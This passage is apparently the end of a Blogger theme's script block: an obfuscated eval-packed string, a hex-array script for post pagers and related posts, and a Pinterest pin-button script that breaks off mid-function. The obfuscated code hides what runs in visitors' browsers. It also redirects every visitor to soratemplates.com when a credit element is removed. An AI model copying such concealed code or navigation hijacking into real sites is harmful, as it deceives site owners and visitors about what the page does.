5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
